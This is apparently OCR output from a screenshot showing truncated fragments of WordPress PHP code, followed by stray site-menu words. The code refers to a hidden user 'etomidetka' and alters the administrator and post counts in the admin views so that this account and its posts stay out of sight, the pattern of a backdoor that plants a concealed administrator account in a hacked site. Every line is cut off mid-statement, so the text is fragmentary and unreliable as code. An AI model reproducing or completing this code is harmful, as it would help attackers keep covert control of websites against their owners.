
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
-31